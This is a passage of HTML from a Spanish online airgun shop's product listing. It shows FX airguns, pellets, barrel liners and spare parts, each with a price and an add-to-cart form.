				<div class="product-desc" itemprop="description"><p>Compatible con Cargador Mega, para Panthera, Dynamic y King</p></div>
				<meta itemprop="sku" content="MMTP">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2097" data-id-product-attribute="7901" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-panthera" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11954-home_default/fx-panthera.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX PANTHERA"
				data-full-size-image-url = "https://europeairguns.com/11954-large_default/fx-panthera.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-panthera" title="FX PANTHERA" itemprop="name" content="FX PANTHERA" class="product_name">FX PANTHERA</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-panthera" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1853.8" />
				        <meta itemprop="highPrice" content="1853.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.853,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2097" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX PANTHERA</p></div>
				<meta itemprop="sku" content="PAN">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1568" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit-m3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10067-home_default/impact-power-block-kit-m3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Impact Power Block Kit M3"
				data-full-size-image-url = "https://europeairguns.com/10067-large_default/impact-power-block-kit-m3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit-m3" title="Impact Power Block Kit M3" itemprop="name" content="Impact Power Block Kit M3" class="product_name">Impact Power Block Kit M3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit-m3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1568" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20825</p></div>
				<meta itemprop="sku" content="FX20825">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1353" data-id-product-attribute="7585" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-pesado" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11302-home_default/liner-superior-pesado.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Liner SUPERIOR Pesado"
				data-full-size-image-url = "https://europeairguns.com/11302-large_default/liner-superior-pesado.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-pesado" title="Liner SUPERIOR Pesado" itemprop="name" content="Liner SUPERIOR Pesado" class="product_name">Liner SUPERIOR Pesado</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/liner-superior-pesado" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1353" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>para slug</p></div>
				<meta itemprop="sku" content="BAN">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1251" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/supresores-de-sonido/moderador-harmonicos-12-unf" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10004-home_default/moderador-harmonicos-12-unf.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Moderador Harmonicos 1/2 UNF"
				data-full-size-image-url = "https://europeairguns.com/10004-large_default/moderador-harmonicos-12-unf.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/supresores-de-sonido/moderador-harmonicos-12-unf" title="Moderador Harmonicos 1/2 UNF" itemprop="name" content="Moderador Harmonicos 1/2 UNF" class="product_name">Moderador Harmonicos 1/2 UNF</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/supresores-de-sonido/moderador-harmonicos-12-unf" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="74.75" />
				        <meta itemprop="highPrice" content="74.75" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">74,75 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1251" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20595</p></div>
				<meta itemprop="sku" content="FX20595">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1107" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-plastica-2mm-18" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10121-home_default/arandela-plastica-2mm-18.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Arandela Plastica 2mm 1/8"
				data-full-size-image-url = "https://europeairguns.com/10121-large_default/arandela-plastica-2mm-18.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-plastica-2mm-18" title="Arandela Plastica 2mm 1/8" itemprop="name" content="Arandela Plastica 2mm 1/8" class="product_name">Arandela Plastica 2mm 1/8</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-plastica-2mm-18" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1.61" />
				        <meta itemprop="highPrice" content="1.61" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1,61 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1107" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5005</p></div>
				<meta itemprop="sku" content="FX5005">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="384" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-18g" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16929-home_default/balines-fx-5522-18g.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 5.5/.22 18G"
				data-full-size-image-url = "https://europeairguns.com/16929-large_default/balines-fx-5522-18g.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-18g" title="Balines FX 5.5/.22 18G" itemprop="name" content="Balines FX 5.5/.22 18G" class="product_name">Balines FX 5.5/.22 18G</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-18g" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.57" />
				        <meta itemprop="highPrice" content="17.57" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,57 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="384" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>1.175 gramos / 18.1 grains 500ud.</p></div>
				<meta itemprop="sku" content="FXP552218">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="42" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-325g150ud" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16949-home_default/balines-fx-762-325g150ud.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Pellet 7.62 (3.25g)"
				data-full-size-image-url = "https://europeairguns.com/16949-large_default/balines-fx-762-325g150ud.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-325g150ud" title="FX Pellet 7.62 (3.25g)" itemprop="name" content="FX Pellet 7.62 (3.25g)" class="product_name">FX Pellet 7.62 (3.25g)</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-325g150ud" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="14.72" />
				        <meta itemprop="highPrice" content="14.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">14,72 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="42" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>3.25 gramos / 50.15 grains 150ud.</p></div>
				<meta itemprop="sku" content="FXP76231">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="40" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-635-o-25/balines-fx-635-by-jsb" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16938-home_default/balines-fx-635-by-jsb.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 6.35 (.25)"
				data-full-size-image-url = "https://europeairguns.com/16938-large_default/balines-fx-635-by-jsb.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-635-o-25/balines-fx-635-by-jsb" title="Balines FX 6.35 (.25)" itemprop="name" content="Balines FX 6.35 (.25)" class="product_name">Balines FX 6.35 (.25)</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-635-o-25/balines-fx-635-by-jsb" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.57" />
				        <meta itemprop="highPrice" content="17.57" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,57 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="40" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>1.645 gramos / 25.4 grains 350ud.</p></div>
				<meta itemprop="sku" content="FXP5523">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="3012" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4-bro" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16954-home_default/bloque-principal-impact-m4-bro.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque principal Impact M4 Bro"
				data-full-size-image-url = "https://europeairguns.com/16954-large_default/bloque-principal-impact-m4-bro.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" new">Nuevo</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4-bro" title="Bloque principal Impact M4 Bro" itemprop="name" content="Bloque principal Impact M4 Bro" class="product_name">Bloque principal Impact M4 Bro</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4-bro" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="278.88" />
				        <meta itemprop="highPrice" content="278.88" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">278,88 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="3012" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX20737</p></div>
				<meta itemprop="sku" content="FX20737">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2929" data-id-product-attribute="10776" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-leopard" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16078-home_default/fx-leopard.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Leopard"
				data-full-size-image-url = "https://europeairguns.com/16078-large_default/fx-leopard.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-leopard" title="FX Leopard" itemprop="name" content="FX Leopard" class="product_name">FX Leopard</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-leopard" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1472" />
				        <meta itemprop="highPrice" content="1472" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.472,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2929" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX Leopard</p></div>
				<meta itemprop="sku" content="LEO">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2422" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/royal-rapon" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12971-home_default/royal-rapon.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Royal rapon"
				data-full-size-image-url = "https://europeairguns.com/12971-large_default/royal-rapon.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/royal-rapon" title="Royal rapon" itemprop="name" content="Royal rapon" class="product_name">Royal rapon</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/royal-rapon" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="6.79" />
				        <meta itemprop="highPrice" content="6.79" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">6,79 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2422" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19343</p></div>
				<meta itemprop="sku" content="FX19343">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2416" data-id-product-attribute="10112" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-slug" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12944-home_default/liner-superior-slug.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Liner Superior SLUG"
				data-full-size-image-url = "https://europeairguns.com/12944-large_default/liner-superior-slug.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-slug" title="Liner Superior SLUG" itemprop="name" content="Liner Superior SLUG" class="product_name">Liner Superior SLUG</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/liner-superior-slug" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2416" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Liner Superior SLUG</p></div>
				<meta itemprop="sku" content="BAS">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1849" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit--mki-ii" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10065-home_default/impact-power-block-kit--mki-ii.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Kit Impact Power Block MKI-II"
				data-full-size-image-url = "https://europeairguns.com/10065-large_default/impact-power-block-kit--mki-ii.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit--mki-ii" title="Kit Impact Power Block MKI-II" itemprop="name" content="Kit Impact Power Block MKI-II" class="product_name">Kit Impact Power Block MKI-II</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit--mki-ii" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="188.6" />
				        <meta itemprop="highPrice" content="188.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">188,60 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1849" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Impact Power Block Kit MKI-II</p></div>
